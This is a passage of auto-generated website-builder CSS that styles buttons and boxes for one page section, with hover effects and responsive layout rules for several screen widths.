.tn-elem[data-elem-id="1631301289631"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;top:185px;;left:calc(50% - 480px + 793px);;width:149px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;top:142px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1632850760771"]{color:#fafafa;text-align:center;z-index:24;top:185px;;left:calc(50% - 600px + 821px);;width:77px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;top:216px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;top:142px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301312401"]{color:#fafafa;text-align:center;z-index:25;top:253px;;left:calc(50% - 600px + 562px);;width:131px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;top:253px;;left:calc(50% - 480px + 556px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;top:78px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301456274"]{color:#fafafa;text-align:center;z-index:26;top:153px;;left:calc(50% - 600px + 814px);;width:60px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;top:144px;;left:calc(50% - 480px + 795px);;width:113px;height:32px;text-align:left;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;top:46px;;left:calc(50% - 320px + -406px);;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300506601"]{color:#fafafa;text-align:left;z-index:27;top:231px;;left:calc(50% - 600px + 323px);;width:213px;height:84px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;top:235px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;top:142px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1632851524924"]{color:#fafafa;text-align:center;z-index:28;top:140px;;left:calc(50% - 600px + 562px);;width:218px;height:51px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;top:137px;;left:calc(50% - 480px + 557px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;top:56pxpx;;left:calc(50% - 320px + -556pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411691"]{z-index:29;top:195px;;left:calc(50% - 600px + 20px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411691"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411691"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:220px;;left:calc(50% - 480px + 20px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:287px;;left:calc(50% - 320px + 23px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:290px;;left:calc(50% - 190px + 20px);;}}#rec355773363 .tn-elem[data-elem-id="1632767768236"]{z-index:30;top:195px;;left:calc(50% - 600px + 70px);;width:40px;height:40px;}#rec355773363 .tn-elem[data-elem-id="1632767768236"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767768236"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:220px;;left:calc(50% - 480px + 120px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:287px;;left:calc(50% - 320px + 123px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:290px;;left:calc(50% - 190px + 120px);;}}#rec355773363 .tn-elem[data-elem-id="1632851679787"]{color:#fafafa;text-align:center;z-index:31;top:219px;;left:calc(50% - 600px + 571px);;width:178px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;top:221px;;left:calc(50% - 480px + 565px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom 